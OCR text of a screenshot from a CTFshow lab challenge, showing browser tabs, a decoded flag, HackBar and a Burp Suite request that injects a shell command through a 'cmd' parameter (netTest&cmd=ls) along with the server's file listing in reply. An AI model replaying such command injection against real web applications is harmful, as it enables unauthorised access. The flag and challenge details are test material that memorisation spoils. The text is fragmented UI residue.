 CTFshow 综合测评
20ed86c3-7e6b-4b9
CTFshow 综合测评
20ed86c3-7e6b-4b9
yu22x ctfshow 终极
(45条消息) ctfshow终
ctf.show
不安全 | http://20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show/system36d/secret.txt
0
9
m
FORENSICS
ctf.show
简 frp反向代理+MSF...
C (60条消息) 最全CT...
Catf1agCTF - 综合...
知 安卓逆向（一）：...
漏洞盒子 - 中国领...
iOS APP渗透
%66%6C%61%67%5F%36%34%33%3D%63%74%66%73%68%6F%77%7B%36%31%36%63%64%35%66%63%33%37%39%36%38%66%63%32%30%38%31%30%62%32%64%62%33%30%31%35%32%37%31%37%7D
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
flag_643=ctfshow{616cd5fc37968fc20810b2db30152717}
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp log4j2 RCE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /system36d/users.php ?action=netTest&cmd=ls HTTP/1.1
2 Host: 20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 X-Requested-With : XMLHttpRequest
6 Referer :
http://20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show/system36d/ma
in.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: uid=10; UM_distinctid =
188a98997da966-0ec3612a5c8dc5-26031d51-144000-188a98997db160f ; PHPSESSID =
kosc6a6h4i4c6celdk9f71hne8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 11 Jun 2023 14:00:44 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Cache-Control : no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By : PHP/7.3.22
10 Content-Length : 159
11
12 {"code":0,"message":"checklogin.php\ndb\nindex.php\ninit.php\nlogin.php\nlog
out.php\nmain.php\nsecret.txt\nstatic\nupdate.php\nupdate2.php\nusers.php\nu
til\n"}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
(Windows NT 10.0; Win6
plication/xhtml+xml,ap
全部显示